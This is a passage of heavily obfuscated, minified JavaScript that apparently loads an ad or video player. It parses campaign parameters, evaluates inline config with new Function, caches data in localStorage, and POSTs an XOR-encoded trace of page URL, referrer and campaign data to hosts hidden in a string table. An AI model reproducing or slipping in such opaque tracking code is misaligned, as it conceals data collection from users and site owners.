Math[_0x3049("0x1d")](t+Math[_0x3049("0x1c")]()*(n-t+1))},x[_0x3049("0x3c")]=function(_){return x[_0x3049("0x38")](1,_)==_},x[_0x3049("0x3d")]=function(){return[_0x3049("0x3e"),""][_0x3049("0x12")](document[_0x3049("0x36")])>-1?parent[_0x3049("0x35")][_0x3049("0x36")]:document[_0x3049("0x36")]},x[_0x3049("0x3f")]=function(){var _=x[_0x3049("0x2a")](),t="";try{t=_!==top?_[_0x3049("0x35")][_0x3049("0x40")]||document[_0x3049("0x36")]:document[_0x3049("0x36")]}catch(x){t=document[_0x3049("0x40")]||document[_0x3049("0x36")]}return t},x[_0x3049("0x41")]=function(){try{var _=x[_0x3049("0x2a")]();return x[_0x3049("0x42")](_[_0x3049("0x35")][_0x3049("0x40")])}catch(x){return""}},x[_0x3049("0x43")]=function(_){for(var t,n=[],c=_[_0x3049("0x1b")](_[_0x3049("0x12")]("?")+1)[_0x3049("0x44")]("&"),a=0;a<c[_0x3049("0x10")];a++)if(t=c[a][_0x3049("0x44")]("="),t[0][_0x3049("0x12")]("[")>-1){var i=t[0][_0x3049("0x44")]("[")[0];n[i]=n[i]||{},n[i][t[0][_0x3049("0x44")]("[")[1][_0x3049("0x44")]("]")[0]]=x[_0x3049("0x45")](decodeURIComponent(t[1]))}else n[t[0]]=x[_0x3049("0x45")](decodeURIComponent(t[1]));return n},x[_0x3049("0x45")]=function(x){return isNaN(x)?_0x3049("0x46")==x||_0x3049("0x47")==x?_0x3049("0x46")==x:x:parseFloat(x)},x[_0x3049("0x48")]=function(x){return new RegExp(/^(?!\-)(?:[a-zA-Z\d\-]{0,62}[a-zA-Z\d]\.){1,126}(?!\d+)[a-zA-Z\d]{1,63}$/)[_0x3049("0x49")](x)},x[_0x3049("0x42")]=function(x){var _=document[_0x3049("0x1f")]("a");return _[_0x3049("0x33")]=x,_[_0x3049("0x4a")]},x[_0x3049("0x4b")]=function(_){var t="";switch(_){case 1:t=x[_0x3049("0x37")]();break;case 3:t=x[_0x3049("0x3f")]();break;case 2:default:t=x[_0x3049("0x3d")]()}return t=x[_0x3049("0x4c")](t)},x[_0x3049("0x4c")]=function(x){try{if(!x||-1==x[_0x3049("0x12")](_0x3049("0x4d")))return x;var _=window[_0x3049("0x4e")];return _&&_[_0x3049("0x4f")]?_[_0x3049("0x4f")]:x}catch(_){return x}},x[_0x3049("0x50")]=function(x){var _=document[_0x3049("0x1f")]("a");return _[_0x3049("0x33")]=x,_[_0x3049("0x4a")]},x[_0x3049("0x51")]=function(x){return[_0x3049("0x52"),_0x3049("0x53"),_0x3049("0x54")][_0x3049("0x12")](x)>-1},x[_0x3049("0x55")]=function(x){var _=[];for(var t in x)x[_0x3049("0x6")](t)&&_[_0x3049("0x56")](encodeURIComponent(t)+"="+encodeURIComponent(x[t]));return _[_0x3049("0x57")]("&")},x[_0x3049("0x58")]=function(x){try{var _=window[_0x3049("0x59")][_0x3049("0x5a")](x);return JSON[_0x3049("0x5b")](_)}catch(x){return null}},x[_0x3049("0x5c")]=function(x,_){try{var t=JSON[_0x3049("0x5d")](_);window[_0x3049("0x59")][_0x3049("0x5e")](x,t)}catch(x){}},x[_0x3049("0x5f")]=function(x){try{window[_0x3049("0x59")][_0x3049("0x60")](x)}catch(x){}},x[_0x3049("0x61")]=function(x){var _=0,t=x[_0x3049("0x10")],n=0;if(t>0)for(;n<t;)_=(_<<5)-_+x[_0x3049("0x62")](n++)|0;return"h"+_},x}();_[_0x3049("0x63")]=c},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(8);_[_0x3049("0x64")]=n[_0x3049("0x4")];var c=t(9);_[_0x3049("0x65")]=c[_0x3049("0x4")]},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(0),c=t(1),a=t(5),i=function(){function x(){}return x[_0x3049("0x5")][_0x3049("0x66")]=function(x){n[_0x3049("0x63")][_0x3049("0x3c")](100)&&this[_0x3049("0x67")]({counter:100,name:_0x3049("0x68"),param3:this[_0x3049("0x69")](2),param4:this[_0x3049("0x69")](3),param5:n[_0x3049("0x63")][_0x3049("0x41")]()},x)},x[_0x3049("0x5")][_0x3049("0x6a")]=function(x,_){n[_0x3049("0x63")][_0x3049("0x3c")](100)&&this[_0x3049("0x67")]({name:_0x3049("0x6a"),country:_,counter:100},x)},x[_0x3049("0x5")][_0x3049("0x6b")]=function(x){this[_0x3049("0x67")]({name:_0x3049("0x6b")},x)},x[_0x3049("0x5")][_0x3049("0x67")]=function(x,_){var t=_0x3049("0x6c")+_[_0x3049("0x6d")],i=t+_0x3049("0x6e"),e={domain:this[_0x3049("0x69")](_[_0x3049("0x6f")]),userId:_[_0x3049("0x70")],playerId:_[_0x3049("0x71")],campaign:_[_0x3049("0x72")][_0x3049("0x73")],param2:_[_0x3049("0x72")][_0x3049("0x74")]};n[_0x3049("0x63")][_0x3049("0xb")](e,x);var r={trace:c[_0x3049("0x64")][_0x3049("0x75")](e)};a[_0x3049("0x76")][_0x3049("0x77")](i,r,{contentType:a[_0x3049("0x78")][_0x3049("0x79")]},function(){})},x[_0x3049("0x5")][_0x3049("0x69")]=function(x){var _=n[_0x3049("0x63")][_0x3049("0x4b")](x),t=n[_0x3049("0x63")][_0x3049("0x42")](_)||"";return!n[_0x3049("0x63")][_0x3049("0x48")](t)||t[_0x3049("0x12")](_0x3049("0x7a"))>-1||t[_0x3049("0x12")](_0x3049("0x7b"))>-1?_0x3049("0x7c"):t},x}();_[_0x3049("0x7d")]=i,_[_0x3049("0x7e")]=new i},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(4),c=t(0),a=function(){function x(){}return x[_0x3049("0x7f")]=function(x){return x[_0x3049("0x23")][_0x3049("0x12")](_0x3049("0x80"))>-1?this[_0x3049("0x81")](x):this[_0x3049("0x82")](x)},x[_0x3049("0x83")]=function(x,_){if(!x[_0x3049("0x84")])return this[_0x3049("0x85")](x),this[_0x3049("0x86")](_,x),this[_0x3049("0x87")](x),x[_0x3049("0x84")]=!0,x},x[_0x3049("0x86")]=function(x,_){var t=c[_0x3049("0x63")][_0x3049("0x32")](x[_0x3049("0x23")]),a=t[_0x3049("0x4a")],i=t[_0x3049("0x88")];c[_0x3049("0x63")][_0x3049("0x11")](i,"/")||(i="/"+i);var e=a[_0x3049("0x44")]("."),r=e[0],u=e[_0x3049("0x1b")](1);_[_0x3049("0x89")]||(_[_0x3049("0x89")]=r),_[_0x3049("0x6d")]||(_[_0x3049("0x6d")]=u[_0x3049("0x57")](".")),_[_0x3049("0x8a")]||(_[_0x3049("0x8a")]=i[_0x3049("0x8b")]("/"+n[_0x3049("0x8c")][_0x3049("0x8d")],""))},x[_0x3049("0x81")]=function(x){var _=this[_0x3049("0x8e")](x[_0x3049("0x23")]);return c[_0x3049("0x63")][_0x3049("0x43")](_)},x[_0x3049("0x8e")]=function(x){try{var _=_0x3049("0x8f"),t=x[_0x3049("0x12")](_),n=x[_0x3049("0x90")](_0x3049("0x91"));if(t>-1)if(t>n){var c=encodeURIComponent(decodeURIComponent(x[_0x3049("0x92")](t+_[_0x3049("0x10")],x[_0x3049("0x10")])));x=x[_0x3049("0x92")](0,t+_[_0x3049("0x10")])+c}else if(n){for(var a=this[_0x3049("0x93")](x,_0x3049("0x91")),i=n,e=0,r=a[_0x3049("0x10")];e<r;e++)if(a[e]>t){i=a[e];break}var c=encodeURIComponent(decodeURIComponent(x[_0x3049("0x92")](t+_[_0x3049("0x10")],i)));x=x[_0x3049("0x92")](0,t+_[_0x3049("0x10")])+c+x[_0x3049("0xf")](i)}}catch(x){}return x},x[_0x3049("0x93")]=function(x,_){for(var t=[],n=-1;-1!=(n=x[_0x3049("0x12")](_,n+1));)t[_0x3049("0x56")](n);return t},x[_0x3049("0x82")]=function(x){var _=null,t=c[_0x3049("0x63")][_0x3049("0x15")](x);return t&&(_=this[_0x3049("0x94")](t)),_&&(_[_0x3049("0x95")]||_[_0x3049("0x71")])&&_[_0x3049("0x70")]?_:null},x[_0x3049("0x94")]=function(x){var _=null,t=x[_0x3049("0x96")]||x[_0x3049("0x97")],n=t[_0x3049("0x8b")](/(\r\n|\n|\r)/gm,"")[_0x3049("0x98")](/\{.*\}/);if(n&&n[0])try{_=new Function(_0x3049("0x99")+n[0])()}catch(x){}return _},x[_0x3049("0x9a")]=function(x){var _=c[_0x3049("0x63")][_0x3049("0x15")](x);_&&this[_0x3049("0x9b")](_)},x[_0x3049("0x9b")]=function(x){x[_0x3049("0x96")]=x[_0x3049("0x96")][_0x3049("0x8b")](/"?'?cpm"?'?:.+/,"")},x[_0x3049("0x87")]=function(x){try{var _=c[_0x3049("0x63")][_0x3049("0x43")](c[_0x3049("0x63")][_0x3049("0x2a")]()[_0x3049("0x2b")][_0x3049("0x33")]);_[_0x3049("0x9c")]&&(x[_0x3049("0x72")][_0x3049("0x9c")]=_[_0x3049("0x9c")]),_[_0x3049("0x9d")]&&(x[_0x3049("0x72")][_0x3049("0x9d")]=!0),!1===_[_0x3049("0x9e")]&&(x[_0x3049("0x72")][_0x3049("0x9f")]=!1)}catch(x){}},x[_0x3049("0x85")]=function(x){!x[_0x3049("0xa0")]&&(x[_0x3049("0xa0")]={}),!x[_0x3049("0xa1")]&&(x[_0x3049("0xa1")]={}),!x[_0x3049("0xa2")]&&(x[_0x3049("0xa2")]={}),!x[_0x3049("0xa3")]&&(x[_0x3049("0xa3")]={}),!x[_0x3049("0x72")]&&(x[_0x3049("0x72")]={}),x[_0x3049("0x71")]=x[_0x3049("0x71")]||x[_0x3049("0x95")],x[_0x3049("0x6f")]=x[_0x3049("0x6f")]||3,x[_0x3049("0xa4")]=void 0==x[_0x3049("0xa4")]||x[_0x3049("0xa4")],x[_0x3049("0x23")]=x[_0x3049("0x23")]||_0x3049("0xa5"),x[_0x3049("0xa6")]=x[_0x3049("0xa6")]||"",x[_0x3049("0xa2")][_0x3049("0xa7")]&&(x[_0x3049("0x72")][_0x3049("0xa7")]=x[_0x3049("0xa2")][_0x3049("0xa7")]=isNaN(x[_0x3049("0xa2")][_0x3049("0xa7")])?x[_0x3049("0xa2")][_0x3049("0xa7")]:x[_0x3049("0xa2")][_0x3049("0xa7")]+"px"),x[_0x3049("0xa2")][_0x3049("0xa8")]&&(x[_0x3049("0x72")][_0x3049("0xa8")]=x[_0x3049("0xa2")][_0x3049("0xa8")]=isNaN(x[_0x3049("0xa2")][_0x3049("0xa8")])?x[_0x3049("0xa2")][_0x3049("0xa8")]:x[_0x3049("0xa2")][_0x3049("0xa8")]+"px")},x}();_[_0x3049("0xa9")]=a},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0}),_[_0x3049("0x8c")]={scriptSrc:_0x3049("0xaa"),defaultHost:_0x3049("0xab"),defaultHttpsHost:_0x3049("0xab"),staticHttpsHost:_0x3049("0xab"),staticHostSubdomains:[_0x3049("0xac"),_0x3049("0xad"),_0x3049("0xae"),_0x3049("0xaf"),_0x3049("0xb0")]}},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n,c=t(0);!function(x){x[_0x3049("0xb1")]=_0x3049("0xb2"),x[_0x3049("0x79")]=_0x3049("0xb3")}(n=_[_0x3049("0x78")]||(_[_0x3049("0x78")]={}));var a=function(){function x(){}return x[_0x3049("0x77")]=function(_,t,a,i){_0x3049("0xb4")==typeof _&&(_=[_]);try{_=_[_0x3049("0x1b")](0);var e=_[_0x3049("0xb5")](),r=new XMLHttpRequest,u=a[_0x3049("0xb6")],d=a[_0x3049("0xb7")],h=void 0===d?n[_0x3049("0xb1")]:d;void 0!==u&&(r[_0x3049("0xb6")]=u),r[_0x3049("0xb8")](_0x3049("0xb9"),e,!0),r[_0x3049("0xba")](_0x3049("0xbb"),h),r[_0x3049("0x27")]=x[_0x3049("0xbc")][_0x3049("0xbd")](null,r,i,_,t,a),r[_0x3049("0xbe")]=x[_0x3049("0xbf")][_0x3049("0xbd")](null,r,i,_,t,a);var b=void 0;switch(h){case n[_0x3049("0xb1")]:b=JSON[_0x3049("0x5d")](t);break;case n[_0x3049("0x79")]:b=c[_0x3049("0x63")][_0x3049("0x55")](t)}r[_0x3049("0xc0")](b)}catch(n){x[_0x3049("0xbf")](null,i,_,t,a)}},x[_0x3049("0xbc")]=function(_,t,n,c,a){_[_0x3049("0xc1")]>=200&&_[_0x3049("0xc1")]<400?t&&t(null,_[_0x3049("0xc2")],_):x[_0x3049("0xbf")](_,t,n,c,a)},x[_0x3049("0xbf")]=function(_,t,n,c,a){if(n[_0x3049("0x10")])return x[_0x3049("0x77")](n,c,a,t);t&&t(new Error(_0x3049("0xc3")+(_&&_[_0x3049("0xc1")]?_[_0x3049("0xc1")]:"")))},x}();_[_0x3049("0x76")]=a},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(4),c=function(){function x(){}return x[_0x3049("0xc4")]=function(){if(document[_0x3049("0xc5")]&&document[_0x3049("0xc5")][_0x3049("0x23")]&&document[_0x3049("0xc5")][_0x3049("0x23")][_0x3049("0x12")](n[_0x3049("0x8c")][_0x3049("0x8d")])>-1)return document[_0x3049("0xc5")];for(var x=document[_0x3049("0x24")](_0x3049("0x20")),_=x[_0x3049("0x10")]-1;_>=0;_--)if(x[_][_0x3049("0x23")]&&x[_][_0x3049("0x23")][_0x3049("0x12")](n[_0x3049("0x8c")][_0x3049("0x8d")])>-1)return x[_]},x}();_[_0x3049("0xc6")]=c},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(3),c=t(1),a=t(6);(new(function(){function x(){var x=this;this[_0x3049("0xc7")]=function(_,t){var n=new(c[_0x3049("0x65")])(_,t);return n[_0x3049("0xc7")](),{then:function(x,_){x[_0x3049("0xc8")](_)}[_0x3049("0xbd")](x,n),catch:function(x,_){x[_0x3049("0xc9")](_)}[_0x3049("0xbd")](x,n)}}}return x[_0x3049("0x5")][_0x3049("0xca")]=function(){window[_0x3049("0xcb")]={create:this[_0x3049("0xc7")]};var x=a[_0x3049("0xc6")][_0x3049("0xc4")]();if(x){var _=n[_0x3049("0xa9")][_0x3049("0x7f")](x);_&&(n[_0x3049("0xa9")][_0x3049("0x83")](_,x),_[_0x3049("0xa4")]&&(delete window[_0x3049("0xcb")],this[_0x3049("0xc7")](_)))}},x}()))[_0x3049("0xca")]()},function(x,_,t){"use strict";function n(x){var _,t,n,c,a,i,e,r,u,d=0,b="";if(!x)return x;do{_=x[d++],t=x[d++],n=x[d++],r=_<<16|t<<8|n,c=r>>18&63,a=r>>12&63,i=r>>6&63,e=63&r,b+=h[_0x3049("0xcc")](c)+h[_0x3049("0xcc")](a)+h[_0x3049("0xcc")](i)+h[_0x3049("0xcc")](e)}while(d<x[_0x3049("0x10")]);return u=x[_0x3049("0x10")]%3,(u?b[_0x3049("0x1b")](0,u-3):b)+_0x3049("0xcd")[_0x3049("0x1b")](u||3)}function c(x){var _,t,n,c,a,i,e,r,u=0,d=[];if(!x)return x;x+="";do{c=h[_0x3049("0x12")](x[_0x3049("0xcc")](u++)),a=h[_0x3049("0x12")](x[_0x3049("0xcc")](u++)),i=h[_0x3049("0x12")](x[_0x3049("0xcc")](u++)),e=h[_0x3049("0x12")](x[_0x3049("0xcc")](u++)),r=c<<18|a<<12|i<<6|e,_=r>>16&255,t=r>>8&255,n=255&r,d[_0x3049("0x56")](_),64!==i&&(d[_0x3049("0x56")](t),64!==e&&d[_0x3049("0x56")](n))}while(u<x[_0x3049("0x10")]);return d}function a(x,_){return x[_0x3049("0x62")](Math[_0x3049("0x1d")](_%x[_0x3049("0x10")]))}function i(x,_){for(var t=[],n=0;n<_[_0x3049("0x10")];n++)t[_0x3049("0x56")](_[n][_0x3049("0x62")](0)^a(x,n));return t}function e(x,_){return _[_0x3049("0xce")](function(_,t){return String[_0x3049("0xcf")](_^a(x,t))})[_0x3049("0x57")]("")}function r(x){for(var _=_0x3049("0xd0"),t="",n=0,c=_[_0x3049("0x10")];n<x;++n)t+=_[_0x3049("0xcc")](Math[_0x3049("0x1d")](Math[_0x3049("0x1c")]()*c));return t}Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var u=t(0),d={encode:function(x,_){return _=i(x,_),n(_)},decode:function(x,_){return _=c(_),e(x,_)}},h=_0x3049("0xd1"),b=function(){function x(){}return x[_0x3049("0x75")]=function(x){var _=u[_0x3049("0x63")][_0x3049("0x1c")](12,99),t=r(_),n=d[_0x3049("0x75")](t,JSON[_0x3049("0x5d")](x));return r(3)+_+t+n},x[_0x3049("0xd2")]=function(x){var _;try{var t=parseInt(x[_0x3049("0xf")](3,2));_=JSON[_0x3049("0x5b")](d[_0x3049("0xd2")](x[_0x3049("0x1b")](5,t+5),x[_0x3049("0x1b")](5+t)))}catch(x){_=null}return _},x}();_[_0x3049("0x4")]=b},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(3),c=t(10),a=t(0),i=t(11),e=t(2),r=t(6),u=function(){function x(x,_){this[_0x3049("0xd3")]=x,this[_0x3049("0xd4")]=r[_0x3049("0xc6")][_0x3049("0xc4")](),this[_0x3049("0xd5")]=_}return x[_0x3049("0x5")][_0x3049("0xc8")]=function(x){this[_0x3049("0xd6")]=x},x[_0x3049("0x5")][_0x3049("0xc9")]=function(x){this[_0x3049("0xd7")]=x},x[_0x3049("0x5")][_0x3049("0xc7")]=function(){n[_0x3049("0xa9")][_0x3049("0x83")](this[_0x3049("0xd3")],this[_0x3049("0xd4")]),e[_0x3049("0x7e")][_0x3049("0x66")](this[_0x3049("0xd3")]),new(c[_0x3049("0xd8")])(this[_0x3049("0xd3")])[_0x3049("0xd9")](this[_0x3049("0xda")][_0x3049("0xbd")](this))},x[_0x3049("0x5")][_0x3049("0xdb")]=function(x){this[_0x3049("0xd5")]?this[_0x3049("0xd5")](x):this[_0x3049("0xd7")]&&this[_0x3049("0xd7")](x)},x[_0x3049("0x5")][_0x3049("0xdc")]=function(x,_,t){this[_0x3049("0xd5")]?this[_0x3049("0xd5")](null,_,t,x):this[_0x3049("0xd6")]&&this[_0x3049("0xd6")](_)},x[_0x3049("0x5")][_0x3049("0xda")]=function(x,_){try{if(x)return void this[_0x3049("0xdb")](x);if(_[_0x3049("0xdd")])return void this[_0x3049("0xde")](_);this[_0x3049("0xdf")]=this[_0x3049("0xe0")](),this[_0x3049("0xe1")](_),_[_0x3049("0x9a")]&&n[_0x3049("0xa9")][_0x3049("0x9a")](this[_0x3049("0xd4")])}catch(x){}},x[_0x3049("0x5")][_0x3049("0xe1")]=function(x){var _=new(i[_0x3049("0xe2")])(x,this[_0x3049("0xd3")],this[_0x3049("0xdf")],this[_0x3049("0xe3")][_0x3049("0xbd")](this,x));_[_0x3049("0xe4")](),this[_0x3049("0xdf")][_0x3049("0xe5")][_0x3049("0xa8")]=_[_0x3049("0xe6")][_0x3049("0xe5")][_0x3049("0xa8")],this[_0x3049("0xdf")][_0x3049("0xe5")][_0x3049("0xa7")]=_[_0x3049("0xe6")][_0x3049("0xe5")][_0x3049("0xa7")]},x[_0x3049("0x5")][_0x3049("0xe7")]=function(x,_,t){x&&(x[_0x3049("0xe5")][_0x3049("0xa8")]=t+"px",x[_0x3049("0xe5")][_0x3049("0xa7")]=_+"px")},x[_0x3049("0x5")][_0x3049("0xe3")]=function(x,_,t){var n=this,c=t[_0x3049("0xe8")];t[_0x3049("0xe8")]=function(x,_,a){void 0===a&&(a=!0),c[_0x3049("0xe9")](t,[x,_,a]),t[_0x3049("0xea")][_0x3049("0xeb")]&&0==(t[_0x3049("0xea")][_0x3049("0xeb")].id||"")[_0x3049("0x12")](_0x3049("0xec"))&&(n[_0x3049("0xe7")](t[_0x3049("0xea")][_0x3049("0xeb")],x,_),n[_0x3049("0xe7")](t[_0x3049("0xea")][_0x3049("0xeb")][_0x3049("0xed")],x,_))},this[_0x3049("0xdc")](x,t,_)},x[_0x3049("0x5")][_0x3049("0xe0")]=function(){var x=document[_0x3049("0x1f")](_0x3049("0xee"));x[_0x3049("0xe5")][_0x3049("0xef")]=_0x3049("0xf0"),x[_0x3049("0xe5")][_0x3049("0xa7")]=_0x3049("0xf1"),x[_0x3049("0xe5")][_0x3049("0xa8")]=_0x3049("0xf1");var _=this[_0x3049("0xd4")];return this[_0x3049("0xd3")].el?(this[_0x3049("0xd3")][_0x3049("0xf2")]=this[_0x3049("0xd3")].el instanceof Element?this[_0x3049("0xd3")].el:document[_0x3049("0xf3")](this[_0x3049("0xd3")].el),this[_0x3049("0xd3")][_0x3049("0xf2")][_0x3049("0x26")](x)):_0x3049("0xf4")==_[_0x3049("0x2e")][_0x3049("0x19")]?document[_0x3049("0xf5")][_0x3049("0x26")](x):a[_0x3049("0x63")][_0x3049("0x2d")](x,_),x},x[_0x3049("0x5")][_0x3049("0xde")]=function(x){var _=document[_0x3049("0x1f")](_0x3049("0x20"));_[_0x3049("0x97")]=x[_0x3049("0xdd")],a[_0x3049("0x63")][_0x3049("0x2d")](_,this[_0x3049("0xd4")])},x}();_[_0x3049("0x4")]=u},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(5),c=t(0),a=t(1),i=t(2),e=function(){function x(x){this[_0x3049("0xd3")]=x,window[_0x3049("0xf6")](_0x3049("0xf7"),this[_0x3049("0xf8")])}return x[_0x3049("0x5")][_0x3049("0xf8")]=function(){c[_0x3049("0x63")][_0x3049("0x5f")](_0x3049("0xf9"))},x[_0x3049("0x5")][_0x3049("0xd9")]=function(x){var _=this;if(this[_0x3049("0xd5")]=x,this[_0x3049("0xd3")][_0x3049("0xfa")])return void this[_0x3049("0xd5")](null,this[_0x3049("0xd3")][_0x3049("0xfa")]);if(this[_0x3049("0xd3")][_0x3049("0xa6")])return void this[_0x3049("0xfb")](null,{data:this[_0x3049("0xd3")][_0x3049("0xa6")]});var t=c[_0x3049("0x63")][_0x3049("0x58")](_0x3049("0xfc"));if(c[_0x3049("0x63")][_0x3049("0xd")](t))c[_0x3049("0x63")][_0x3049("0xb")](this[_0x3049("0xd3")],t);else{var n=this[_0x3049("0xfd")]();if(n)return setTimeout(function(){return _[_0x3049("0xd5")](null,n)},1)}this[_0x3049("0xfe")]()},x[_0x3049("0x5")][_0x3049("0xfe")]=function(){var x=this[_0x3049("0xd3")][_0x3049("0xff")]||_0x3049("0x100"),_=_0x3049("0x101")+x+"."+this[_0x3049("0xd3")][_0x3049("0x6d")],t=_0x3049("0x102")+this[_0x3049("0xd3")][_0x3049("0x6d")],a={url:c[_0x3049("0x63")][_0x3049("0x4b")](this[_0x3049("0xd3")][_0x3049("0x6f")]),ref:this[_0x3049("0xd3")][_0x3049("0x103")]||c[_0x3049("0x63")][_0x3049("0x41")](),st:!0,cb:(new Date)[_0x3049("0x104")]()},i=_0x3049("0x105")+this[_0x3049("0xd3")][_0x3049("0x70")]+"/"+this[_0x3049("0xd3")][_0x3049("0x71")]+_0x3049("0x106");c[_0x3049("0x63")][_0x3049("0x51")](this[_0x3049("0xd3")][_0x3049("0x70")])&&(i+="?"+c[_0x3049("0x63")][_0x3049("0x55")](a));var e=[""+_+i,""+t+i];c[_0x3049("0x63")][_0x3049("0xb")](a,this[_0x3049("0xd3")][_0x3049("0x72")]);var r=c[_0x3049("0x63")][_0x3049("0x58")](_0x3049("0xf9"));r&&(a[_0x3049("0x107")]=r),n[_0x3049("0x76")][_0x3049("0x77")](e,a,{withCredentials:!0,contentType:n[_0x3049("0x78")][_0x3049("0xb1")]},this[_0x3049("0xfb")][_0x3049("0xbd")](this))},x[_0x3049("0x5")][_0x3049("0xfb")]=function(x,_){try{if(x)return this[_0x3049("0xd5")](x);_0x3049("0xb4")==typeof _&&(_=JSON[_0x3049("0x5b")](_));var t=this[_0x3049("0x108")](_);return t?this[_0x3049("0xd5")](null,t):this[_0x3049("0xd5")](new Error(_0x3049("0x109")))}catch(x){this[_0x3049("0xd5")](new Error(x))}},x[_0x3049("0x5")][_0x3049("0x108")]=function(x){var _=a[_0x3049("0x64")][_0x3049("0xd2")](x[_0x3049("0xa6")]);if(!_)throw new Error(_0x3049("0x10a"));return c[_0x3049("0x63")][_0x3049("0x5c")](_0x3049("0xf9"),_[_0x3049("0x107")]),this[_0x3049("0x10b")](x[_0x3049("0xa6")]),_},x[_0x3049("0x5")][_0x3049("0xfd")]=function(){try{var x=this[_0x3049("0x10c")](this[_0x3049("0xd3")]),_=c[_0x3049("0x63")][_0x3049("0x58")](x);if(!_||!_[_0x3049("0xa6")]||!_[_0x3049("0x10d")]||Date[_0x3049("0x10e")]()-_[_0x3049("0x10d")]>6e5)return c[_0x3049("0x63")][_0x3049("0x5f")](x),null;var t=a[_0x3049("0x64")][_0x3049("0xd2")](_[_0x3049("0xa6")]);if(t)return i[_0x3049("0x7e")][_0x3049("0x6a")](this[_0x3049("0xd3")],t[_0x3049("0xa1")]&&t[_0x3049("0xa1")][_0x3049("0x10f")]),t}catch(x){}return null},x[_0x3049("0x5")][_0x3049("0x10b")]=function(x){try{if(c[_0x3049("0x63")][_0x3049("0x51")](this[_0x3049("0xd3")][_0x3049("0x70")])||this[_0x3049("0xd3")][_0x3049("0x72")][_0x3049("0x9d")])return;c[_0x3049("0x63")][_0x3049("0x5c")](this[_0x3049("0x10c")](this[_0x3049("0xd3")]),{time:Date[_0x3049("0x10e")](),data:x})}catch(x){}},x[_0x3049("0x5")][_0x3049("0x10c")]=function(x){var _=c[_0x3049("0x63")][_0x3049("0x42")](c[_0x3049("0x63")][_0x3049("0x3f")]());return _0x3049("0xcb")+c[_0x3049("0x63")][_0x3049("0x61")](JSON[_0x3049("0x5d")]({userId:x[_0x3049("0x70")],playerId:x[_0x3049("0x71")],campaign:x[_0x3049("0x72")][_0x3049("0x73")]||"",param1:x[_0x3049("0x72")][_0x3049("0x110")]||"",param2:x[_0x3049("0x72")][_0x3049("0x74")]||"",host:_,width:x[_0x3049("0x72")][_0x3049("0xa7")]||x[_0x3049("0xa2")][_0x3049("0xa7")]||0,height:x[_0x3049("0x72")][_0x3049("0xa8")]||x[_0x3049("0xa2")][_0x3049("0xa8")]||0,url:c[_0x3049("0x63")][_0x3049("0x3f")]()}))},x}();_[_0x3049("0xd8")]=e},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(0),c=t(12),a=t(2),i=function(){function x(x,_,t,n){this[_0x3049("0x73")]=x,this[_0x3049("0xea")]=_,this[_0x3049("0x111")]=t,this.cb=n,this[_0x3049("0x112")]=window}return Object[_0x3049("0x2")](x[_0x3049("0x5")],_0x3049("0x113"),{get:function(){return this[_0x3049("0xea")][_0x3049("0x114")]&&(this[_0x3049("0x73")][_0x3049("0x107")]||"")[_0x3049("0x8b")](/_t$/,"")>=_0x3049("0x115")},enumerable:!0,configurable:!0}),x[_0x3049("0x5")][_0x3049("0xe4")]=function(){if(this[_0x3049("0x116")]=_0x3049(n[_0x3049("0x63")][_0x3049("0x28")]()||this[_0x3049("0xea")][_0x3049("0x72")][_0x3049("0x28")]?"0x117":"0x118")+_0x3049("0x119")+this[_0x3049("0xea")][_0x3049("0x89")]+"."+this[_0x3049("0xea")][_0x3049("0x6d")]+this[_0x3049("0xea")][_0x3049("0x8a")],n[_0x3049("0x63")][_0x3049("0xe")](this[_0x3049("0x116")],"/")&&(this[_0x3049("0x116")]=this[_0x3049("0x116")][_0x3049("0x92")](0,this[_0x3049("0x116")][_0x3049("0x10")]-1)),this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0x11a")]||_0x3049("0x11a")==this[_0x3049("0x73")][_0x3049("0x11b")])return void this[_0x3049("0x11c")]();(this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0x11d")]||_0x3049("0x11d")==this[_0x3049("0x73")][_0x3049("0x11b")])&&this[_0x3049("0x11e")](),this[_0x3049("0xe0")](),this[_0x3049("0x11f")]()},x[_0x3049("0x5")][_0x3049("0x11e")]=function(){this[_0x3049("0x120")]=document[_0x3049("0x1f")](_0x3049("0x11d")),this[_0x3049("0x120")][_0x3049("0xe5")][_0x3049("0xa7")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa7")]||this[_0x3049("0x73")][_0x3049("0xa7")],this[_0x3049("0x120")][_0x3049("0xe5")][_0x3049("0xa8")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa8")]||this[_0x3049("0x73")][_0x3049("0xa8")],this[_0x3049("0x120")][_0x3049("0xe5")][_0x3049("0x121")]="0",this[_0x3049("0x120")][_0x3049("0xe5")][_0x3049("0x122")]="0",this[_0x3049("0x120")][_0x3049("0xe5")][_0x3049("0x123")]="0",this[_0x3049("0x120")][_0x3049("0x124")]="no",this[_0x3049("0x111")][_0x3049("0x26")](this[_0x3049("0x120")]),this[_0x3049("0x112")]=this[_0x3049("0x120")][_0x3049("0x125")],this[_0x3049("0x112")][_0x3049("0x35")][_0x3049("0x126")](_0x3049("0x127"))},x[_0x3049("0x5")][_0x3049("0x11c")]=function(){this[_0x3049("0x128")]();var 